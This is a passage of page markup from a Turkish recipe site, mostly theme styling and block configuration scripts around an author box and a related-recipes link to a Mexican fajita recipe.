(max-width:1140px){.tdi_66{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:220px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_67 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_67{padding:21px;border:0px solid #ededed}.tdi_67 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_67 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_67 .tdb-block-inner{text-align:center}.tdi_67 .avatar,.tdi_67 .tdb-author-photo:before,.tdi_67 .tdb-author-photo:after{border-radius:100px}.tdi_67 .tdb-author-name:hover{color:#000000}.tdi_67 .tdb-author-url:hover{color:#829875}.tdi_67 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_67 .tdb-social-item i.td-icon-twitter,.tdi_67 .tdb-social-item i.td-icon-linkedin,.tdi_67 .tdb-social-item i.td-icon-pinterest,.tdi_67 .tdb-social-item i.td-icon-blogger,.tdi_67 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_67 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_67 .tdb-social-item:hover i{color:#829875}.tdi_67 .tdb-author-name{font-family:Crimson Pro!important;font-size:22px!important}.tdi_67 .tdb-author-url{font-family:Lato!important}.tdi_67 .tdb-author-descr{font-family:Lato!important}.tdi_67 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67{padding:0px;border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_67{border:0px solid #ededed}}@media (max-width:767px){.tdi_67{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://1001yemektarifi.com/author/birtatbiryemek/" class="tdb-author-photo" title="birtatbiryemek"><img data-lazyloaded="1" src="[data-uri]" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/143/profile_photo-190x190.jpg?1768665931" class="gravatar avatar avatar-120 um-avatar um-avatar-uploaded" width="120" height="120" alt="birtatbiryemek" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></a><div class="tdb-author-info"><a href="https://1001yemektarifi.com/author/birtatbiryemek/" class="tdb-author-name">birtatbiryemek</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://www.instagram.com/gmz.gnl/" target="_blank" title="Instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="td_block_wrap td_block_title tdi_68 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_68" ><style>.tdi_68{margin-bottom:-10px!important}</style><style>body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-family:Crimson Pro!important;font-size:26px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:24px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Benzer Tarifler</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:15px!important}}</style><style>.tdi_69 .td-image-wrap{padding-bottom:66%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_69 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:10px 0 0;border-color:#eaeaea}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:left}.tdi_69 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_69 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_69 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-image-wrap{padding-bottom:60%}.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}.tdi_69 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:22px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","image_size":"","category_id":"_related_tag","f_title_font_family":"789","f_title_font_weight":"400","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-left","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"1","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"10px 0 0","show_date":"none","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjIifQ==","modules_category_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14959","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":14959,"live_filter_cur_post_parent_id":0}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_flex_block_1";block_tdi_69.post_count="1";block_tdi_69.found_posts="1120";block_tdi_69.header_color="";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="1120";tdBlocksArray.push(block_tdi_69)</script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://1001yemektarifi.com/meksika-usulu-etli-fajita-tarifi-%f0%9f%8c%ae/"  rel="bookmark" class="td-image-wrap " title="Meksika Usulü Etli Fajita Tarifi 🌮" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://1001yemektarifi.com/wp-content/uploads/IMG_1798.jpeg?v=1761923982')" ></span></a></div></div><div class="td-module-meta-info">
<a href="https://1001yemektarifi.com/kategori/ana-yemekler/" class="td-post-category" >Ana Yemekler</a><h3 class="entry-title td-module-title"><a href="https://1001yemektarifi.com/meksika-usulu-etli-fajita-tarifi-%f0%9f%8c%ae/"  rel="bookmark" title="Meksika Usulü Etli Fajita Tarifi 🌮">Meksika Usulü Etli Fajita Tarifi 🌮</a></h3></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:36px!important}</style><style>.tdi_70 .td-image-wrap{padding-bottom:100%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-image-container{flex:0 0 26%;width:26%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_70 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_70 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_70 .td-module-container:before{bottom:-12.5px;border-color:#000000}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-post-category:hover{color:#000000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .td-post-author-name a{color:#666666}.tdi_70 .td-post-author-name:hover a{color:#000000}.tdi_70 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-image-container{flex:0 0 28%;width:28%}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-meta-info{padding:0 0 0 12px}.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:14px!important}.tdi_70 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_70 .td-module-container:before{bottom:-12.5px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"1","f_title_font_weight":"400","modules_category_padding":"3px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"uppercase","f_cat_font_style":"","title_txt_hover":"#829875","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"none","offset":"1","modules_category_margin":"0","modules_cat_border":"0 0 1px 0","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","cat_border":"#000000","art_title":"6px 0","show_date":"none","category_id":"_related_tag","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14959","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 